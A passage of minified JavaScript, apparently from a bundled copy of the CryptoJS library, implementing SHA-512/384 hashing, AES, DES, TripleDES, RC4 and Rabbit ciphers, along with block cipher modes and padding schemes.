29)^(M>>>6|H<<26);H=d[S-7];var ma=H.high,W=d[S-16],U=W.high;W=W.low;H=T+H.low;P=P+ma+(H>>>0<T>>>0?1:0);H+=M;P=P+X+(H>>>0<M>>>0?1:0);H+=W;P=P+U+(H>>>0<W>>>0?1:0);V.high=P;V.low=H}ma=R&ia^~R&ja;W=O&da^~O&ea;V=Q&aa^Q&ba^aa&ba;var pa=N&Y^N&Z^Y&Z;T=(Q>>>28|N<<4)^(Q<<30|N>>>2)^(Q<<25|N>>>7);X=(N>>>28|Q<<4)^(N<<30|Q>>>2)^(N<<25|Q>>>7);M=v[S];var qa=M.high,oa=M.low;M=fa+((O>>>14|R<<18)^(O>>>18|R<<14)^(O<<23|R>>>9));U=la+((R>>>14|O<<18)^(R>>>18|O<<14)^(R<<23|O>>>9))+(M>>>0<fa>>>0?1:0);M+=W;U=U+ma+(M>>>0<W>>>
0?1:0);M+=oa;U=U+qa+(M>>>0<oa>>>0?1:0);M+=H;U=U+P+(M>>>0<H>>>0?1:0);H=X+pa;V=T+V+(H>>>0<X>>>0?1:0);la=ja;fa=ea;ja=ia;ea=da;ia=R;da=O;O=ca+M|0;R=ka+U+(O>>>0<ca>>>0?1:0)|0;ka=ba;ca=Z;ba=aa;Z=Y;aa=Q;Y=N;N=M+H|0;Q=U+V+(N>>>0<M>>>0?1:0)|0}A=a.low=A+N;a.high=w+Q+(A>>>0<N>>>0?1:0);D=u.low=D+Y;u.high=B+aa+(D>>>0<Y>>>0?1:0);G=e.low=G+Z;e.high=E+ba+(G>>>0<Z>>>0?1:0);K=h.low=K+ca;h.high=I+ka+(K>>>0<ca>>>0?1:0);J=c.low=J+O;c.high=L+R+(J>>>0<O>>>0?1:0);x=l.low=x+da;l.high=y+ia+(x>>>0<da>>>0?1:0);F=t.low=F+ea;
t.high=z+ja+(F>>>0<ea>>>0?1:0);ha=n.low=ha+fa;n.high=na+la+(ha>>>0<fa>>>0?1:0)},_doFinalize:function(){var p=this._data,b=p.words,n=8*this._nDataBytes,a=8*p.sigBytes;b[a>>>5]|=128<<24-a%32;b[(a+128>>>10<<5)+30]=Math.floor(n/4294967296);b[(a+128>>>10<<5)+31]=n;p.sigBytes=4*b.length;this._process();return this._hash.toX32()},clone:function(){var p=m.clone.call(this);p._hash=this._hash.clone();return p},blockSize:32});r.SHA512=m._createHelper(k);r.HmacSHA512=m._createHmacHelper(k)})();(function(){var f=
C,r=f.x64,m=r.Word,k=r.WordArray;r=f.algo;var q=r.SHA512;r=r.SHA384=q.extend({_doReset:function(){this._hash=new k.init([new m.init(3418070365,3238371032),new m.init(1654270250,914150663),new m.init(2438529370,812702999),new m.init(355462360,4144912697),new m.init(1731405415,4290775857),new m.init(2394180231,1750603025),new m.init(3675008525,1694076839),new m.init(1203062813,3204075428)])},_doFinalize:function(){var g=q._doFinalize.call(this);g.sigBytes-=16;return g}});f.SHA384=q._createHelper(r);
f.HmacSHA384=q._createHmacHelper(r)})();C.lib.Cipher||function(f){var r=C,m=r.lib,k=m.Base,q=m.WordArray,g=m.BufferedBlockAlgorithm,v=r.enc.Base64,d=r.algo.EvpKDF,p=m.Cipher=g.extend({cfg:k.extend(),createEncryptor:function(c,l){return this.create(this._ENC_XFORM_MODE,c,l)},createDecryptor:function(c,l){return this.create(this._DEC_XFORM_MODE,c,l)},init:function(c,l,t){this.cfg=this.cfg.extend(t);this._xformMode=c;this._key=l;this.reset()},reset:function(){g.reset.call(this);this._doReset()},process:function(c){this._append(c);
return this._process()},finalize:function(c){c&&this._append(c);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){return function(c){return{encrypt:function(l,t,w){return("string"==typeof t?h:e).encrypt(c,l,t,w)},decrypt:function(l,t,w){return("string"==typeof t?h:e).decrypt(c,l,t,w)}}}}()});m.StreamCipher=p.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var b=r.mode={},n=m.BlockCipherMode=k.extend({createEncryptor:function(c,
l){return this.Encryptor.create(c,l)},createDecryptor:function(c,l){return this.Decryptor.create(c,l)},init:function(c,l){this._cipher=c;this._iv=l}});b=b.CBC=function(){function c(t,w,A){var B=this._iv;B?this._iv=f:B=this._prevBlock;for(var D=0;D<A;D++)t[w+D]^=B[D]}var l=n.extend();l.Encryptor=l.extend({processBlock:function(t,w){var A=this._cipher,B=A.blockSize;c.call(this,t,w,B);A.encryptBlock(t,w);this._prevBlock=t.slice(w,w+B)}});l.Decryptor=l.extend({processBlock:function(t,w){var A=this._cipher,
B=A.blockSize,D=t.slice(w,w+B);A.decryptBlock(t,w);c.call(this,t,w,B);this._prevBlock=D}});return l}();var a=(r.pad={}).Pkcs7={pad:function(c,l){l*=4;l-=c.sigBytes%l;for(var t=l<<24|l<<16|l<<8|l,w=[],A=0;A<l;A+=4)w.push(t);l=q.create(w,l);c.concat(l)},unpad:function(c){c.sigBytes-=c.words[c.sigBytes-1>>>2]&255}};m.BlockCipher=p.extend({cfg:p.cfg.extend({mode:b,padding:a}),reset:function(){p.reset.call(this);var c=this.cfg,l=c.iv;c=c.mode;if(this._xformMode==this._ENC_XFORM_MODE)var t=c.createEncryptor;
else t=c.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==t?this._mode.init(this,l&&l.words):(this._mode=t.call(c,this,l&&l.words),this._mode.__creator=t)},_doProcessBlock:function(c,l){this._mode.processBlock(c,l)},_doFinalize:function(){var c=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){c.pad(this._data,this.blockSize);var l=this._process(!0)}else l=this._process(!0),c.unpad(l);return l},blockSize:4});var u=m.CipherParams=k.extend({init:function(c){this.mixIn(c)},
toString:function(c){return(c||this.formatter).stringify(this)}});b=(r.format={}).OpenSSL={stringify:function(c){var l=c.ciphertext;c=c.salt;return(c?q.create([1398893684,1701076831]).concat(c).concat(l):l).toString(v)},parse:function(c){c=v.parse(c);var l=c.words;if(1398893684==l[0]&&1701076831==l[1]){var t=q.create(l.slice(2,4));l.splice(0,4);c.sigBytes-=16}return u.create({ciphertext:c,salt:t})}};var e=m.SerializableCipher=k.extend({cfg:k.extend({format:b}),encrypt:function(c,l,t,w){w=this.cfg.extend(w);
var A=c.createEncryptor(t,w);l=A.finalize(l);A=A.cfg;return u.create({ciphertext:l,key:t,iv:A.iv,algorithm:c,mode:A.mode,padding:A.padding,blockSize:c.blockSize,formatter:w.format})},decrypt:function(c,l,t,w){w=this.cfg.extend(w);l=this._parse(l,w.format);return c.createDecryptor(t,w).finalize(l.ciphertext)},_parse:function(c,l){return"string"==typeof c?l.parse(c,this):c}});r=(r.kdf={}).OpenSSL={execute:function(c,l,t,w){w||(w=q.random(8));c=d.create({keySize:l+t}).compute(c,w);t=q.create(c.words.slice(l),
4*t);c.sigBytes=4*l;return u.create({key:c,iv:t,salt:w})}};var h=m.PasswordBasedCipher=e.extend({cfg:e.cfg.extend({kdf:r}),encrypt:function(c,l,t,w){w=this.cfg.extend(w);t=w.kdf.execute(t,c.keySize,c.ivSize);w.iv=t.iv;c=e.encrypt.call(this,c,l,t.key,w);c.mixIn(t);return c},decrypt:function(c,l,t,w){w=this.cfg.extend(w);l=this._parse(l,w.format);t=w.kdf.execute(t,c.keySize,c.ivSize,l.salt);w.iv=t.iv;return e.decrypt.call(this,c,l,t.key,w)}})}();C.mode.CFB=function(){function f(m,k,q,g){var v=this._iv;
v?(v=v.slice(0),this._iv=void 0):v=this._prevBlock;g.encryptBlock(v,0);for(g=0;g<q;g++)m[k+g]^=v[g]}var r=C.lib.BlockCipherMode.extend();r.Encryptor=r.extend({processBlock:function(m,k){var q=this._cipher,g=q.blockSize;f.call(this,m,k,g,q);this._prevBlock=m.slice(k,k+g)}});r.Decryptor=r.extend({processBlock:function(m,k){var q=this._cipher,g=q.blockSize,v=m.slice(k,k+g);f.call(this,m,k,g,q);this._prevBlock=v}});return r}();C.mode.ECB=function(){var f=C.lib.BlockCipherMode.extend();f.Encryptor=f.extend({processBlock:function(r,
m){this._cipher.encryptBlock(r,m)}});f.Decryptor=f.extend({processBlock:function(r,m){this._cipher.decryptBlock(r,m)}});return f}();C.pad.AnsiX923={pad:function(f,r){var m=f.sigBytes;r*=4;r-=m%r;m=m+r-1;f.clamp();f.words[m>>>2]|=r<<24-m%4*8;f.sigBytes+=r},unpad:function(f){f.sigBytes-=f.words[f.sigBytes-1>>>2]&255}};C.pad.Iso10126={pad:function(f,r){r*=4;r-=f.sigBytes%r;f.concat(C.lib.WordArray.random(r-1)).concat(C.lib.WordArray.create([r<<24],1))},unpad:function(f){f.sigBytes-=f.words[f.sigBytes-
1>>>2]&255}};C.pad.Iso97971={pad:function(f,r){f.concat(C.lib.WordArray.create([2147483648],1));C.pad.ZeroPadding.pad(f,r)},unpad:function(f){C.pad.ZeroPadding.unpad(f);f.sigBytes--}};C.mode.OFB=function(){var f=C.lib.BlockCipherMode.extend(),r=f.Encryptor=f.extend({processBlock:function(m,k){var q=this._cipher,g=q.blockSize,v=this._iv,d=this._keystream;v&&(d=this._keystream=v.slice(0),this._iv=void 0);q.encryptBlock(d,0);for(q=0;q<g;q++)m[k+q]^=d[q]}});f.Decryptor=r;return f}();C.pad.NoPadding={pad:function(){},
unpad:function(){}};(function(f){f=C;var r=f.lib.CipherParams,m=f.enc.Hex;f.format.Hex={stringify:function(k){return k.ciphertext.toString(m)},parse:function(k){k=m.parse(k);return r.create({ciphertext:k})}}})();(function(){var f=C,r=f.lib.BlockCipher,m=f.algo,k=[],q=[],g=[],v=[],d=[],p=[],b=[],n=[],a=[],u=[];(function(){for(var h=[],c=0;256>c;c++)h[c]=128>c?c<<1:c<<1^283;var l=0,t=0;for(c=0;256>c;c++){var w=t^t<<1^t<<2^t<<3^t<<4;w=w>>>8^w&255^99;k[l]=w;q[w]=l;var A=h[l],B=h[A],D=h[B],E=257*h[w]^
16843008*w;g[l]=E<<24|E>>>8;v[l]=E<<16|E>>>16;d[l]=E<<8|E>>>24;p[l]=E;E=16843009*D^65537*B^257*A^16843008*l;b[w]=E<<24|E>>>8;n[w]=E<<16|E>>>16;a[w]=E<<8|E>>>24;u[w]=E;l?(l=A^h[h[h[D^A]]],t^=h[h[t]]):l=t=1}})();var e=[0,1,2,4,8,16,32,64,128,27,54];m=m.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){var h=this._keyPriorReset=this._key,c=h.words,l=h.sigBytes/4;h=4*((this._nRounds=l+6)+1);for(var t=this._keySchedule=[],w=0;w<h;w++)if(w<l)t[w]=c[w];else{var A=t[w-
1];w%l?6<l&&4==w%l&&(A=k[A>>>24]<<24|k[A>>>16&255]<<16|k[A>>>8&255]<<8|k[A&255]):(A=A<<8|A>>>24,A=k[A>>>24]<<24|k[A>>>16&255]<<16|k[A>>>8&255]<<8|k[A&255],A^=e[w/l|0]<<24);t[w]=t[w-l]^A}c=this._invKeySchedule=[];for(l=0;l<h;l++)w=h-l,A=l%4?t[w]:t[w-4],c[l]=4>l||4>=w?A:b[k[A>>>24]]^n[k[A>>>16&255]]^a[k[A>>>8&255]]^u[k[A&255]]}},encryptBlock:function(h,c){this._doCryptBlock(h,c,this._keySchedule,g,v,d,p,k)},decryptBlock:function(h,c){var l=h[c+1];h[c+1]=h[c+3];h[c+3]=l;this._doCryptBlock(h,c,this._invKeySchedule,
b,n,a,u,q);l=h[c+1];h[c+1]=h[c+3];h[c+3]=l},_doCryptBlock:function(h,c,l,t,w,A,B,D){for(var E=this._nRounds,G=h[c]^l[0],I=h[c+1]^l[1],K=h[c+2]^l[2],L=h[c+3]^l[3],J=4,y=1;y<E;y++){var x=t[G>>>24]^w[I>>>16&255]^A[K>>>8&255]^B[L&255]^l[J++],z=t[I>>>24]^w[K>>>16&255]^A[L>>>8&255]^B[G&255]^l[J++],F=t[K>>>24]^w[L>>>16&255]^A[G>>>8&255]^B[I&255]^l[J++];L=t[L>>>24]^w[G>>>16&255]^A[I>>>8&255]^B[K&255]^l[J++];G=x;I=z;K=F}x=(D[G>>>24]<<24|D[I>>>16&255]<<16|D[K>>>8&255]<<8|D[L&255])^l[J++];z=(D[I>>>24]<<24|D[K>>>
16&255]<<16|D[L>>>8&255]<<8|D[G&255])^l[J++];F=(D[K>>>24]<<24|D[L>>>16&255]<<16|D[G>>>8&255]<<8|D[I&255])^l[J++];L=(D[L>>>24]<<24|D[G>>>16&255]<<16|D[I>>>8&255]<<8|D[K&255])^l[J++];h[c]=x;h[c+1]=z;h[c+2]=F;h[c+3]=L},keySize:8});f.AES=r._createHelper(m)})();(function(){function f(u,e){e&=this._lBlock>>>u^this._rBlock;this._rBlock^=e;this._lBlock^=e<<u}function r(u,e){e&=this._rBlock>>>u^this._lBlock;this._lBlock^=e;this._rBlock^=e<<u}var m=C,k=m.lib,q=k.WordArray;k=k.BlockCipher;var g=m.algo,v=[57,
49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],d=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],p=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],b=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,
2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,
2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,
117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,
335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},
{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,
18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,
131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,
1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,
12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,
90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,
2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,
4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,
200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,
10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,
30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],n=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],a=g.DES=k.extend({_doReset:function(){for(var u=this._key.words,e=[],h=0;56>h;h++){var c=v[h]-1;e[h]=u[c>>>5]>>>
31-c%32&1}u=this._subKeys=[];for(c=0;16>c;c++){var l=u[c]=[],t=p[c];for(h=0;24>h;h++)l[h/6|0]|=e[(d[h]-1+t)%28]<<31-h%6,l[4+(h/6|0)]|=e[28+(d[h+24]-1+t)%28]<<31-h%6;l[0]=l[0]<<1|l[0]>>>31;for(h=1;7>h;h++)l[h]>>>=4*(h-1)+3;l[7]=l[7]<<5|l[7]>>>27}e=this._invSubKeys=[];for(h=0;16>h;h++)e[h]=u[15-h]},encryptBlock:function(u,e){this._doCryptBlock(u,e,this._subKeys)},decryptBlock:function(u,e){this._doCryptBlock(u,e,this._invSubKeys)},_doCryptBlock:function(u,e,h){this._lBlock=u[e];this._rBlock=u[e+1];
f.call(this,4,252645135);f.call(this,16,65535);r.call(this,2,858993459);r.call(this,8,16711935);f.call(this,1,1431655765);for(var c=0;16>c;c++){for(var l=h[c],t=this._lBlock,w=this._rBlock,A=0,B=0;8>B;B++)A|=b[B][((w^l[B])&n[B])>>>0];this._lBlock=w;this._rBlock=t^A}h=this._lBlock;this._lBlock=this._rBlock;this._rBlock=h;f.call(this,1,1431655765);r.call(this,8,16711935);r.call(this,2,858993459);f.call(this,16,65535);f.call(this,4,252645135);u[e]=this._lBlock;u[e+1]=this._rBlock},keySize:2,ivSize:2,
blockSize:2});m.DES=k._createHelper(a);g=g.TripleDES=k.extend({_doReset:function(){var u=this._key.words;this._des1=a.createEncryptor(q.create(u.slice(0,2)));this._des2=a.createEncryptor(q.create(u.slice(2,4)));this._des3=a.createEncryptor(q.create(u.slice(4,6)))},encryptBlock:function(u,e){this._des1.encryptBlock(u,e);this._des2.decryptBlock(u,e);this._des3.encryptBlock(u,e)},decryptBlock:function(u,e){this._des3.decryptBlock(u,e);this._des2.encryptBlock(u,e);this._des1.decryptBlock(u,e)},keySize:6,
ivSize:2,blockSize:2});m.TripleDES=k._createHelper(g)})();(function(){function f(){for(var g=this._S,v=this._i,d=this._j,p=0,b=0;4>b;b++){v=(v+1)%256;d=(d+g[v])%256;var n=g[v];g[v]=g[d];g[d]=n;p|=g[(g[v]+g[d])%256]<<24-8*b}this._i=v;this._j=d;return p}var r=C,m=r.lib.StreamCipher,k=r.algo,q=k.RC4=m.extend({_doReset:function(){var g=this._key,v=g.words;g=g.sigBytes;for(var d=this._S=[],p=0;256>p;p++)d[p]=p;for(var b=p=0;256>p;p++){var n=p%g;b=(b+d[p]+(v[n>>>2]>>>24-n%4*8&255))%256;n=d[p];d[p]=d[b];
d[b]=n}this._i=this._j=0},_doProcessBlock:function(g,v){g[v]^=f.call(this)},keySize:8,ivSize:0});r.RC4=m._createHelper(q);k=k.RC4Drop=q.extend({cfg:q.cfg.extend({drop:192}),_doReset:function(){q._doReset.call(this);for(var g=this.cfg.drop;0<g;g--)f.call(this)}});r.RC4Drop=m._createHelper(k)})();C.mode.CTRGladman=function(){function f(k){if(255===(k>>24&255)){var q=k>>16&255,g=k>>8&255;k&=255;255===q?(q=0,255===g?(g=0,255===k?k=0:++k):++g):++q;k=(q<<16)+(g<<8)+k}else k+=16777216;return k}var r=C.lib.BlockCipherMode.extend(),
m=r.Encryptor=r.extend({processBlock:function(k,q){var g=this._cipher,v=g.blockSize,d=this._iv,p=this._counter;d&&(p=this._counter=d.slice(0),this._iv=void 0);d=p;0===(d[0]=f(d[0]))&&(d[1]=f(d[1]));p=p.slice(0);g.encryptBlock(p,0);for(g=0;g<v;g++)k[q+g]^=p[g]}});r.Decryptor=m;return r}();(function(){function f(){for(var d=this._X,p=this._C,b=0;8>b;b++)q[b]=p[b];p[0]=p[0]+1295307597+this._b|0;p[1]=p[1]+3545052371+(p[0]>>>0<q[0]>>>0?1:0)|0;p[2]=p[2]+886263092+(p[1]>>>0<q[1]>>>0?1:0)|0;p[3]=p[3]+1295307597+
(p[2]>>>0<q[2]>>>0?1:0)|0;p[4]=p[4]+3545052371+(p[3]>>>0<q[3]>>>0?1:0)|0;p[5]=p[5]+886263092+(p[4]>>>0<q[4]>>>0?1:0)|0;p[6]=p[6]+1295307597+(p[5]>>>0<q[5]>>>0?1:0)|0;p[7]=p[7]+3545052371+(p[6]>>>0<q[6]>>>0?1:0)|0;this._b=p[7]>>>0<q[7]>>>0?1:0;for(b=0;8>b;b++){var n=d[b]+p[b],a=n&65535,u=n>>>16;g[b]=((a*a>>>17)+a*u>>>15)+u*u^((n&4294901760)*n|0)+((n&65535)*n|0)}d[0]=g[0]+(g[7]<<16|g[7]>>>16)+(g[6]<<16|g[6]>>>16)|0;d[1]=g[1]+(g[0]<<8|g[0]>>>24)+g[7]|0;d[2]=g[2]+(g[1]<<16|g[1]>>>16)+(g[0]<<16|g[0]>>>
16)|0;d[3]=g[3]+(g[2]<<8|g[2]>>>24)+g[1]|0;d[4]=g[4]+(g[3]<<16|g[3]>>>16)+(g[2]<<16|g[2]>>>16)|0;d[5]=g[5]+(g[4]<<8|g[4]>>>24)+g[3]|0;d[6]=g[6]+(g[5]<<16|g[5]>>>16)+(g[4]<<16|g[4]>>>16)|0;d[7]=g[7]+(g[6]<<8|g[6]>>>24)+g[5]|0}var r=C,m=r.lib.StreamCipher,k=[],q=[],g=[],v=r.algo.Rabbit=m.extend({_doReset:function(){for(var d=this._key.words,p=this.cfg.iv,b=0;4>b;b++)d[b]=(d[b]<<8|d[b]>>>24)&16711935|(d[b]<<24|d[b]>>>8)&4278255360;var n=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<
16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16];d=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];for(b=this._b=0;4>b;b++)f.call(this);for(b=0;8>b;b++)d[b]^=n[b+4&7];if(p){b=p.words;p=b[0];b=b[1];p=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360;b=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360;n=p>>>16|b&4294901760;var a=b<<16|p&65535;d[0]^=p;d[1]^=n;d[2]^=b;d[3]^=
a;d[4]^=p;d[5]^=n;d[6]^=b;d[7]^=a;for(b=0;4>b;b++)f.call(this)}},_doProcessBlock:function(d,p){var b=this._X;f.call(this);k[0]=b[0]^b[5]>>>16^b[3]<<16;k[1]=b[2]^b[7]>>>16^b[5]<<16;k[2]=b[4]^b[1]>>>16^b[7]<<16;k[3]=b[6]^b[3]>>>16^b[1]<<16;for(b=0;4>b;b++)k[b]=(k[b]<<8|k[b]>>>24)&16711935|(k[b]<<24|k[b]>>>8)&4278255360,d[p+b]^=k[b]},blockSize:4,ivSize:2});r.Rabbit=m._createHelper(v)})();C.mode.CTR=function(){var f=C.lib.BlockCipherMode.extend(),r=f.Encryptor=f.extend({processBlock:function(m,k){var q=
this._cipher,g=q.blockSize,v=this._iv,d=this._counter;v&&(d=this._counter=v.slice(0),this._iv=void 0);v=d.slice(0);q.encryptBlock(v,0);d[g-1]=d[g-1]+1|0;for(q=0;q<g;q++)m[k+q]^=v[q]}});f.Decryptor=r;return f}();(function(){function f(){for(var d=this._X,p=this._C,b=0;8>b;b++)q[b]=p[b];p[0]=p[0]+1295307597+this._b|0;p[1]=p[1]+3545052371+(p[0]>>>0<q[0]>>>0?1:0)|0;p[2]=p[2]+886263092+(p[1]>>>0<q[1]>>>0?1:0)|0;p[3]=p[3]+1295307597+(p[2]>>>0<q[2]>>>0?1:0)|0;p[4]=p[4]+3545052371+(p[3]>>>0<q[3]>>>0?1:0)|
0;p[5]=p[5]+886263092+(p[4]>>>0<q[4]>>>0?1:0)|0;p[6]=p[6]+1295307597+(p[5]>>>0<q[5]>>>0?1:0)|0;p[7]=p[7]+3545052371+(p[6]>>>0<q[6]>>>0?1:0)|0;this._b=p[7]>>>0<q[7]>>>0?1:0;for(b=0;8>b;b++){var n=d[b]+p[b],a=n&65535,u=n>>>16;g[b]=((a*a>>>17)+a*u>>>15)+u*u^((n&4294901760)*n|0)+((n&65535)*n|0)}d[0]=g[0]+(g[7]<<16|g[7]>>>16)+(g[6]<<16|g[6]>>>16)|0;d[1]=g[1]+(g[0]<<8|g[0]>>>24)+g[7]|0;d[2]=g[2]+(g[1]<<16|g[1]>>>16)+(g[0]<<16|g[0]>>>16)|0;d[3]=g[3]+(g[2]<<8|g[2]>>>24)+g[1]|0;d[4]=g[4]+(g[3]<<16|g[3]>>>
